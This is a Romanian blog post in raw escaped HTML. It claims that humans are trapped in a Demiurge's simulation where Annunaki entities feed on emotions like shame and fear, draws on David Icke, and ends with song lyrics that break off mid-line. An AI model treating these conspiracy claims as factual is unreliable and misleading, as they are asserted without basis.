href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHh_hwilhYqbYhjPQTKx42ME4yv6jdBJZw9dcvESz_UDWqVIy7SXg9umeQUnBGd9Loxh0HQw2vuKi3EfCKdxk-43k4RzCi6GM8u3xtgu6QPVdDBPTYTV2Y_KHsZjQDI4MuqeN3QMVvMD1dqie7nl7yuiADHKqaoDQuAbnhX8SaHWRMDJDwCxDgfp-BnfGm\/s1080\/473275130_10161934944349871_5217350252828621873_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHh_hwilhYqbYhjPQTKx42ME4yv6jdBJZw9dcvESz_UDWqVIy7SXg9umeQUnBGd9Loxh0HQw2vuKi3EfCKdxk-43k4RzCi6GM8u3xtgu6QPVdDBPTYTV2Y_KHsZjQDI4MuqeN3QMVvMD1dqie7nl7yuiADHKqaoDQuAbnhX8SaHWRMDJDwCxDgfp-BnfGm\/w640-h400\/473275130_10161934944349871_5217350252828621873_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EEi bine, aflati ca in interiorul acestei simulari, noi suntem prinsi de la bun inceput in capcana de a crede ca suntem doar structura falsa „\u003Ci\u003Etrup-minte-suflet\u003C\/i\u003E”, cand de fapt noi suntem mult mai mult decat atat, suntem scanteie divina, spirit nemuritor si esenta pura care vine din 𝗦𝗨𝗥𝗦𝗔 𝗦𝗨𝗣𝗥𝗘𝗠𝗔.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EAtentie, prin SURSA SUPREMA nu ma refer la conceptul de „Dumnezeu” cum il percep aceia prinsi complet in simulare. Simularea este COPIA realitatii originare, iar Demiurgul este creatorul simularii, 𝗗𝗔𝗥 𝗲𝗹 𝗻𝘂 𝗲𝘀𝘁𝗲 𝘀𝘂𝗿𝘀𝗮 𝘀𝘂𝗽𝗿𝗲𝗺𝗮! Nu confundam, ca deja de-acolo incep alte capcane.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EIn cadrul simularii create de Demiurg, care (dupa cum explica si Magda Dragan) este ca o puscarie mare, iata ca unii din „generalii” Demiurgului (Annunaki etc.) s-au revoltat si au creat ei o puscarie mai mica, un alt nivel in puscaria mare, o carcera, in care au prins in capcana sufletele adormite. Ei bine, fix aceste suflete adormite, prinse adanc in capcana, sunt cele despre care Alejandro Jodorowski spunea: „𝘗𝘢𝘴𝘢𝘳𝘪𝘭𝘦 𝘤𝘢𝘳𝘦 𝘴𝘦 𝘯𝘢𝘴𝘤 𝘪𝘯𝘵𝘳-𝘰 𝘤𝘶𝘴𝘤𝘢 𝘤𝘳𝘦𝘥 𝘤𝘢 𝘢 𝘻𝘣𝘶𝘳𝘢 𝘦𝘴𝘵𝘦 𝘰 𝘣𝘰𝘢𝘭𝘢.”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EPuscaria mica, deci carcera, are gratiile mai lipite intre ele si in perioada asta tocmai isi pierde controlul asupra “detinutilor” care se trezesc in numar tot mai mare, in plus \"generalii\" sunt turbati fiindca „directorul” puscariei mari vrea sa le inchida sandramaua si bufetul de lux din care se tot alimenteaza ei, asa incat generalii\/gardienii carcerei vor sa creeze inca o puscarie si mai grea in interiorul ei (un fel de carcera in carcera, un vis in vis), o simulare in alta simulare.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EPuscaria aia mare are, ce-i drept, gratiile olecutza mai cracanate si de aceea iluzia de “libertate” este mai mare. Dar 𝗧𝗢𝗧 𝗣𝗨𝗦𝗖𝗔𝗥𝗜𝗜 𝗦𝗨𝗡𝗧 𝗔𝗠𝗔𝗡𝗗𝗢𝗨𝗔, sa nu uitati! Tot din aceeasi simulare sunt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ETOTI cei care se afla la butoane (atat Demiurgul cat si generalii) se hranesc din energiile noastre infinite, anume din energiile de vibratie cea mai\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EJOASA, precum \u003Cb\u003Erusinea\u003C\/b\u003E, \u003Cb\u003Evinovatia\u003C\/b\u003E, \u003Cb\u003Eapatia\u003C\/b\u003E, \u003Cb\u003Eamaraciunea\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003Efrica \u003C\/b\u003Eetc. Astea reprezinta, ca s-o citez pe Magda Dragan, „papa bun” pentru entitatile-papusari.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTKMA_QojaB1oh_8x8ChgKqhbs3cL46z5ALAA3q6WbMhDhQ66OkTJTcjft4mjBk82AWk_x3ya5NCbqOX89PKqgHyVCxW34mNNjRqd_3o1vVX07trWJl5Pj82q9cgqDQj_5NkisN1brLcNCXY7OcxQ2WptXFj8x4mSj9oLxqM4n4BUF3IVrDkvu2oltiF65\/s828\/piramida-emotiilor.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"828\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTKMA_QojaB1oh_8x8ChgKqhbs3cL46z5ALAA3q6WbMhDhQ66OkTJTcjft4mjBk82AWk_x3ya5NCbqOX89PKqgHyVCxW34mNNjRqd_3o1vVX07trWJl5Pj82q9cgqDQj_5NkisN1brLcNCXY7OcxQ2WptXFj8x4mSj9oLxqM4n4BUF3IVrDkvu2oltiF65\/w640-h396\/piramida-emotiilor.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003EDaca va uitati atent la scala constiintei a lui Hawkins, veti vedea ca emotiile astea joase sunt cu mult mai jos decat mânia, adica FURIA - aia de care se tot tem propovaduitorii new age-ului, cu\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E„\u003C\/span\u003E\u003Cspan\u003Esmerenia\u003C\/span\u003E\u003Cspan\u003E”\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;lor prefacuta si cu amenintarile ca vai, ne atragem karma negativa daca nu ne supunem sistemului ca sclavii cuminti ;-) Eu va zic ca FURIA ESTE MOTORUL SCHIMBARII! Atentie, nu acea furie mocnita care te roade pe dinauntru si care nu e benefica, ci acea furie PRODUCTIVA, care te pune in miscare ca sa iesi din MLASTINA emotiilor joase! Cand te infurii ca cineva te-a luat de prost, furia aia este fix sutul in fund de care ai cea mai mare nevoie!\u0026nbsp; Acea furie folosita inteligent te catapulteaza direct la CURAJ!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E𝗙𝗘𝗥𝗜𝗧𝗜-𝗩𝗔 𝗗𝗘 𝗘𝗨𝗥𝗜𝗟𝗘 𝗙𝗔𝗡𝗧𝗢𝗠𝗔!!!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ENoi nu suntem doar triada „trup-minte-suflet”, acesta este doar EUL FALS, „𝗲𝘂𝗹 𝗳𝗮𝗻𝘁𝗼𝗺𝗮” cum il numeste David Icke, acesta este doar un program in care este incapsulata scanteia divina, care astfel este pacalita sa doarma, sa se identifice cu ROLUL din joc si sa creada ca aia e „viata”, adica un joc pe calculator jucat cu ochelari virtuali la ochi 😉 Imaginati-va un jucator care inca de la nastere are ochelarii de realitate virtuala lipiti bine de ochi, astfel incat el nu vede deloc realitatea din jurul lui, ci doar jocul in care este captiv inca de la nastere si in care i se induc iluziile unei „fericiri pamantesti”, adica „materiale” 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EDavid Icke: „𝘖𝘥𝘢𝘵𝘢 𝘤𝘦 𝘢𝘪 𝘱𝘳𝘰𝘨𝘳𝘢𝘮𝘢𝘵 𝘥𝘦𝘧𝘪𝘯𝘪𝘵𝘪𝘢 𝘴𝘶𝘤𝘤𝘦𝘴𝘶𝘭𝘶𝘪, 𝘤𝘢𝘳𝘦 𝘴𝘦 𝘳𝘦𝘥𝘶𝘤𝘦 𝘪𝘯 𝘮𝘢𝘳𝘦 𝘱𝘢𝘳𝘵𝘦 𝘭𝘢 𝘧𝘢𝘪𝘮𝘢, 𝘴𝘵𝘢𝘵𝘶𝘵 𝘴𝘪 𝘣𝘢𝘯𝘪, 𝘢𝘪 𝘴𝘵𝘢𝘣𝘪𝘭𝘪𝘵 𝘥𝘦𝘫𝘢 𝘤𝘳𝘪𝘵𝘦𝘳𝘪𝘪𝘭𝘦 𝘥𝘦 𝘢𝘮𝘣𝘪𝘵𝘪𝘦 𝘱𝘦𝘯𝘵𝘳𝘶 𝘌𝘜𝘓 𝘍𝘈𝘕𝘛𝘖𝘔𝘈, 𝘤𝘢𝘳𝘦 𝘢𝘳𝘦 𝘯𝘦𝘷𝘰𝘪𝘦 𝘱𝘦𝘳𝘮𝘢𝘯𝘦𝘯𝘵 𝘥𝘦 𝘴𝘪𝘨𝘶𝘳𝘢𝘯𝘵𝘢 𝘥𝘪𝘯 𝘦𝘹𝘵𝘦𝘳𝘪𝘰𝘳”.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003ECa exemplu, degeaba canta ca flasneta unii care se dau \"evoluati\" si tot flutura clisee despre cum „interiorul creeaza exteriorul”, cand FAPTELE arata ca ei DE FAPT sunt stapaniti pana in maduva de EUL FANTOMA si mai ales de frica de saracie si de infometare, adica fix de creierul reptilian care este programat si coordonat de MAREA MINTE, de „mintea” marelui programator al simularii. Programatorul creator al simularii lucreaza prin pioni care functioneaza cel mai bine pe „pasi, strategii si scheme” – adica fix indoctrinare si PROGRAMARE. Va suna cunoscut?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EIl mai tineti minte pe Cypher din filmul MATRIX? Pentru el era prea greu de suportat realitatea, si-a vandut sufletul ca sa reintre in simulare si in iluzie, ca el voia sa-si infulece „friptura” virtuala si sa fie\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E„\u003C\/span\u003E\u003Cspan\u003Ebogat\u003C\/span\u003E\u003Cspan\u003E”\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;😉 Ei, fix asa este si cu EURILE FANTOMA, care alearga dupa bunuri materiale, siguranta materiala, dupa bani, case, averi, masini, faima, putere etc., adica dupa ILUZIE si MINCIUNA.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EDavid Icke, in 𝗖𝗼𝗽𝗶𝗶𝗶 𝗠𝗮𝘁𝗿𝗶𝗰𝗲𝗶:\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E„𝘋𝘪𝘯 𝘪𝘯𝘤𝘩𝘪𝘴𝘰𝘢𝘳𝘦𝘢 𝘢𝘴𝘵𝘢 𝘪𝘦𝘴𝘪𝘮 𝘥𝘰𝘢𝘳 𝘤𝘢𝘯𝘥 𝘢𝘫𝘶𝘯𝘨𝘦𝘮 𝘭𝘢 𝘰 𝘷𝘪𝘣𝘳𝘢𝘵𝘪𝘦 𝘦𝘹𝘵𝘳𝘢𝘰𝘳𝘥𝘪𝘯𝘢𝘳 𝘥𝘦 𝘪𝘯𝘢𝘭𝘵𝘢. 𝘋𝘢𝘤𝘢 𝘳𝘦𝘶𝘴𝘪𝘮 𝘴𝘢 𝘥𝘦𝘷𝘦𝘯𝘪𝘮 𝘪𝘶𝘣𝘪𝘳𝘦 𝘱𝘶𝘳𝘢, 𝘯𝘦 𝘥𝘦𝘣𝘢𝘳𝘢𝘴𝘢𝘮 𝘥𝘦 𝘪𝘯𝘷𝘦𝘭𝘪𝘴𝘶𝘳𝘪𝘭𝘦 𝘦𝘹𝘵𝘦𝘳𝘪𝘰𝘢𝘳𝘦 𝘴𝘪 𝘳𝘦𝘥𝘦𝘷𝘦𝘯𝘪𝘮 𝘴𝘤𝘢𝘯𝘵𝘦𝘪𝘢 𝘥𝘦 𝘪𝘶𝘣𝘪𝘳𝘦 𝘱𝘶𝘳𝘢 𝘤𝘢𝘳𝘦 𝘪𝘮𝘱𝘳𝘦𝘨𝘯𝘦𝘢𝘻𝘢 𝘪𝘯𝘵𝘳𝘦𝘢𝘨𝘢 𝘦𝘹𝘪𝘴𝘵𝘦𝘯𝘵𝘢. 𝘋𝘢𝘤𝘢 𝘪𝘯𝘤𝘢 𝘮𝘢𝘪 𝘴𝘶𝘯𝘵𝘦𝘮 𝘻𝘥𝘳𝘢𝘷𝘢𝘯 𝘱𝘳𝘪𝘯𝘴𝘪 𝘪𝘯 𝘪𝘭𝘶𝘻𝘪𝘢 𝘮𝘢𝘵𝘦𝘳𝘪𝘢𝘭𝘢 𝘴𝘪 𝘮𝘢𝘵𝘦𝘳𝘪𝘢𝘭𝘪𝘴𝘵𝘢, 𝘯𝘶 𝘴𝘦 𝘵𝘳𝘦𝘤𝘦 𝘮𝘢𝘪 𝘥𝘦𝘱𝘢𝘳𝘵𝘦 𝘥𝘦 𝘭𝘶𝘮𝘦𝘢 𝘢𝘴𝘵𝘳𝘢𝘭𝘢, 𝘥𝘦𝘰𝘢𝘳𝘦𝘤𝘦 𝘴𝘵𝘢𝘳𝘦𝘢 𝘷𝘪𝘣𝘳𝘢𝘵𝘪𝘰𝘯𝘢𝘭𝘢 𝘯𝘦 𝘵𝘪𝘯𝘦 𝘢𝘪𝘤𝘪.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E𝘖𝘢𝘮𝘦𝘯𝘪𝘪 𝘤𝘢𝘳𝘦 𝘪𝘴𝘪 𝘷𝘢𝘯𝘥 𝘴𝘶𝘧𝘭𝘦𝘵𝘶𝘭 𝘱𝘦𝘯𝘵𝘳𝘶 𝘣𝘢𝘯𝘪 𝘮𝘶𝘭𝘵𝘪 𝘧𝘢𝘤𝘶𝘵𝘪 𝘳𝘦𝘱𝘦𝘥𝘦, 𝘱𝘦𝘯𝘵𝘳𝘶 𝘧𝘢𝘪𝘮𝘢, 𝘱𝘶𝘵𝘦𝘳𝘦, 𝘪𝘯𝘧𝘭𝘶𝘦𝘯𝘵𝘢, 𝘴𝘦𝘮𝘯𝘦𝘢𝘻𝘢 𝘶𝘯 𝘤𝘰𝘯𝘵𝘳𝘢𝘤𝘵 𝘷𝘪𝘣𝘳𝘢𝘵𝘪𝘰𝘯𝘢𝘭 𝘤𝘶 𝘢𝘤𝘦𝘭𝘦 𝘦𝘯𝘵𝘪𝘵𝘢𝘵𝘪, 𝘪𝘯 𝘴𝘤𝘩𝘪𝘮𝘣𝘶𝘭 𝘮𝘢𝘯𝘪𝘱𝘶𝘭𝘢𝘳𝘪𝘪 𝘥𝘦𝘮𝘰𝘯𝘪𝘢𝘤𝘦 𝘦𝘪 𝘱𝘳𝘪𝘮𝘦𝘴𝘤 𝘱𝘶𝘵𝘦𝘳𝘦 𝘴𝘪 𝘵𝘰𝘵 𝘤𝘦 𝘪𝘴𝘪 𝘥𝘰𝘳𝘦𝘴𝘤 𝘪𝘯 𝘢𝘤𝘦𝘢𝘴𝘵𝘢 𝘭𝘶𝘮𝘦, 𝘢𝘥𝘪𝘤𝘢 𝘪𝘯 𝘢𝘤𝘦𝘢𝘴𝘵𝘢 𝘴𝘪𝘮𝘶𝘭𝘢𝘳𝘦, 𝘤𝘶 𝘱𝘳𝘦𝘵𝘶𝘭 𝘤𝘢 𝘥𝘦𝘮𝘰𝘯𝘪𝘪 𝘪𝘪 𝘱𝘰𝘵 𝘭𝘶𝘢 𝘪𝘯 𝘴𝘵𝘢𝘱𝘢𝘯𝘪𝘳𝘦 𝘪𝘮𝘦𝘥𝘪𝘢𝘵 𝘤𝘦 𝘵𝘳𝘦𝘤 𝘱𝘳𝘢𝘨𝘶𝘭 𝘪𝘦𝘴𝘪𝘳𝘪𝘪 𝘥𝘪𝘯 𝘢𝘷𝘢𝘵𝘢𝘳, 𝘥𝘪𝘯 𝘤𝘢𝘳𝘤𝘢𝘴𝘢 𝘧𝘪𝘻𝘪𝘤𝘢.”\u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EIn aceasta simulare totul este vibratie si dualitate, un univers holografic. Acestea sunt regulile stabilite de Demiurgul care a creat simularea. „Noi” nu suntem holograme, „noi” suntem acea 𝗖𝗢𝗡𝗦𝗧𝗜𝗜𝗡𝗧𝗔 𝗜𝗡𝗙𝗜𝗡𝗜𝗧𝗔, 𝗦𝗣𝗜𝗥𝗜𝗧 𝗡𝗘𝗠𝗨𝗥𝗜𝗧𝗢𝗥 – dar vehiculul in care am fost captati pentru a juca in aceasta „realitate” simulata este o holograma. Eu am inteles cel mai bine aspectele astea cand am citit ca „𝐷𝑒 𝑓𝑎𝑝𝑡 𝑚𝑖𝑛𝑡𝑒𝑎 𝑛𝑢 𝑒𝑠𝑡𝑒 𝑖𝑛 𝑐𝑜𝑟𝑝. 𝐶𝑜𝑟𝑝𝑢𝑙 𝑒𝑠𝑡𝑒 𝑖𝑛 𝑚𝑖𝑛𝑡𝑒”. Ia jucati-o pe asta, sa vedeti cum danseaza neuronii 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E„𝘋𝘢𝘤𝘢 𝘷𝘪𝘣𝘳𝘦𝘢𝘻𝘢, 𝘦 𝘪𝘭𝘶𝘻𝘪𝘦. 𝘐𝘯𝘧𝘪𝘯𝘪𝘵𝘶𝘭 [𝘤𝘰𝘯𝘴𝘵𝘪𝘦𝘯𝘵 𝘥𝘦 𝘴𝘪𝘯𝘦] 𝘯𝘶 𝘷𝘪𝘣𝘳𝘦𝘢𝘻𝘢; 𝘦𝘭 𝘦𝘴𝘵𝘦 𝘢𝘳𝘮𝘰𝘯𝘪𝘢 𝘴𝘪 𝘜𝘯𝘪𝘵𝘢𝘵𝘦𝘢 𝘵𝘰𝘵𝘶𝘭𝘶𝘪. 𝘕𝘶𝘮𝘢𝘪 𝘪𝘭𝘶𝘻𝘪𝘢 𝘷𝘪𝘣𝘳𝘦𝘢𝘻𝘢 – 𝘤𝘦𝘢 𝘤𝘢𝘳𝘦 𝘦𝘴𝘵𝘦 𝘤𝘳𝘦𝘢𝘵𝘢 𝘥𝘦 𝘪𝘮𝘢𝘨𝘪𝘯𝘢𝘵𝘪𝘦 𝘴𝘪 𝘪𝘯𝘴𝘦𝘭𝘢𝘤𝘪𝘶𝘯𝘦𝘢 𝘮𝘪𝘯𝘵𝘪𝘪.”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E„𝙄𝙪𝙗𝙞𝙧𝙚𝙖 𝙞𝙣𝙛𝙞𝙣𝙞𝙩𝙖 𝙚𝙨𝙩𝙚 𝙨𝙞𝙣𝙜𝙪𝙧𝙪𝙡 𝙖𝙙𝙚𝙫𝙖𝙧 – 𝙍𝙀𝙎𝙏𝙐𝙇 𝙚 𝙞𝙡𝙪𝙯𝙞𝙚”: acesta e titlul unei carti foarte importante a lui David Icke, pe care v-o recomand calduros pentru ca sa intelegeti intreg contextul.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EEste extrem de important sa intelegem ca simularea ne controleaza INTREAGA triada falsa „corp-minte-suflet”, ca atare cand parasim carcasa temporara numita corp, 𝘀𝘂𝗳𝗹𝗲𝘁𝘂𝗹 𝗡𝗨 𝘀𝗲 𝗶𝗻𝘁𝗼𝗮𝗿𝗰𝗲 𝗹𝗮 𝗦𝗨𝗥𝗦𝗔 𝗦𝗨𝗣𝗥𝗘𝗠𝗔, ci este doar captat la alt nivel al 𝗔𝗖𝗘𝗟𝗘𝗜𝗔𝗦𝗜 simulari, unde ti se face evaluarea, ti se vand basmele cu „evolutia”, greselile facute, „karma” neplatita (basca si alte „karme” de la tot alaiul din familionul de mii de reincarnari, hehe), ti se mai vand basmele cu „datoriile” neachitate, \"pacate stramosesti\", blablabla, ti se baga pe vena numai rusine si vinovatie [𝘣𝘶𝘧𝘦𝘵 𝘥𝘦 𝘭𝘶𝘹 𝘭𝘢 𝘦𝘯𝘵𝘪𝘵𝘢𝘵𝘪], dupa care semnezi contractul, bei din cupa uitarii si „esti trimis din nou la produs, dar in costum nou” 😉 [citat Magda]\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EVizionati \u003Ca href=\"https:\/\/www.facebook.com\/bogdan.rotaru.925\/videos\/334835348028101\" target=\"_blank\"\u003Eepisodul din Star Trek despre entitatea CODA\u003C\/a\u003E si o sa intelegeti mai bine pentru cine suntem noi „papa bun”\u0026nbsp; 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EPai ce „greseli” sa repari cand tu nu mai ai habar de nimic din vietile anterioare? Ce „lectii” sa inveti, cand esti ca elevul care merge ca fraierul marti la scoala si invata algebra, iar noaptea i se sterge memoria si el miercuri o ia de la capat fara sa mai stie ce a facut sau ce a invatat ieri? Ce „karme” si „datorii” sa platesti cand ti se pun din nou ochelarii aia de realitate virtuala si tu o iei din nou cu SUFERINTA de la nivelul 1, ca prostul? Oameni buni, chiar sa nu vedeti ca toata simularea asta si toate reciclarile simularii au UNICUL scop de a ne tine permanent doar in suferinta?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EBai, da’ nu exista chiar NIMENI care sa se incarneze si el la un program de fericire? 😉 Bai, dar NIMENI nu scapa vreodata de datorii si de pacate si de toate cate mai are de platit si de „ispasit”? Atat de nesfarsita e nota aia de plata? Si noi chiar atat de prosti suntem toti, bai? Da’ nu va da odata si voua cu scurtcircuit la logica tot lantul asta de ABERATII care sunt EVIDENT menite sa ne tina pe veci intr-o bula de frecventa joasa si sa ne separe de influenta CONSTIINTEI INFINITE?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EM-am enervat atat de tare pe tema asta, incat am colaborat cu o prietena si am creat impreuna si un cantec cu acest subiect, sper sa va placa.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESa urmariti si textul, ca e bestial :-)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E💥 \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EKarma e falsă \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: medium;\"\u003E💥\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EAu zis că-i evoluție…\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EDar e doar o capcană.\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EE un ciclu pervers,\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EŞi noi suntem pe post de hrană.\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003E⸻\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EZic: “Ai karma, frate, plătește din trecut!”\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EDar eu nu-mi amintesc nimic din ce-am făcut.\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EReîncarnat la nesfârșit într-o simulare,\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ELivrez durere-n contul lor, în cicluri de uitare!\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EMi-au pus o vină pe suflet, ca o cruce grea,\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ESă cred că merit chinul, să nu zic “nu” cumva.\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EDar azi nu mai cred nimic din piesa prost jucată,\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ENu-s victimă, nu-s rob, sunt om — și n-am nimic de plată!\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003E⸻\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EKarma e falsă, nu mai plătesc!\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EVreau libertate, nu chin grotesc!\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ESunt energie, dar nu pentru voi!\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EVă rup din rădăcini, vă declar război!\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EReîncarnat ca să muncesc,\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ESă livrez sânge și să zâmbesc?\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ENU! M-am trezit, rup lanțul blestemat —\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ENu mai joc piesa unui plan programat!\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003E⸻\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EGuru ne tot zice: “Taci, e lecția ta…”\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EDar ce să învăț când îmi ștergi memoria??\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ESufletul nu e o valută de troc,\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EDar viețile noastre pentru ei sunt un talcioc.\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EMi-au spus: “Suferința e cheia spre cer”,\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EM-au împins să dau tribut ca vechiul ienicer,\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EToată „evoluția” e doar o minciună,\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ESpiritualitate falsă, sub mască de 